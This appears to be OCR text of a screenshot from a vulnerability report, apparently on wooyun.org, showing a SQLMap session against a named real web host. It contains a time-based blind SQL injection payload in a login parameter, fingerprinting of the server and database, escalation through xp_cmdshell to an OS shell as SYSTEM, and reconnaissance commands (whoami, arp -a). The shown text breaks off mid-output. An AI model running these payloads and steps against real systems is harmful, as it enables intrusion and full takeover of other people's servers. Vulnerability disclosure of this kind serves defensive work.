 管理员: SQLMap - python  SQLMap/SQLMap.py -u "http://oa.colorful.cn/c6/jhsoft.web.logi...
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: flag=getEmail&UserName=admin') WAITFOR DELAY '0:0:6'--
---
[15:31:03] [INFO] testing Microsoft SQL Server
[15:31:03] [INFO] confirming Microsoft SQL Server
[15:31:03] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[15:31:03] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[15:31:10] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
D:\Program
[15:36:07] [ERROR] invalid character detected. retrying..
[15:36:07] [WARNING] increasing time delay to 7 seconds
Files\Microsoft SQL Se
[15:46:43] [ERROR] invalid character detected. retrying..
[15:46:43] [WARNING] increasing time delay to 8 seconds
rver\MSSQL.1\MSSQL\LOG\ERRORLOG
[16:01:34] [INFO] testing if current user is DBA
[16:01:34] [INFO] checking if xp_cmdshell extended procedure is available, pleas
e wait..
[16:01:49] [INFO] xp_cmdshell extended procedure is available
[16:01:49] [INFO] testing if xp_cmdshell extended procedure is usable
[16:03:10] [INFO] xp_cmdshell extended procedure is usable
[16:03:10] [INFO] going to use xp_cmdshell extended procedure for operating syst
em command execution
[16:03:10] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] Y
[16:04:30] [INFO] retrieved: 2
[16:04:47] [INFO] retrieved: nt authority\system
[16:15:42] [INFO] retrieved:
command standard output:    'nt authority\system'
os-shell> arp -a
do you want to retrieve the command standard output? [Y/n/a] Y
[16:16:29] [INFO] retrieved: 7
[16:16:46] [INFO] retrieved:
[16:17:26] [INFO] retrieved: Interface: 106.3.228_
www.wooyun.org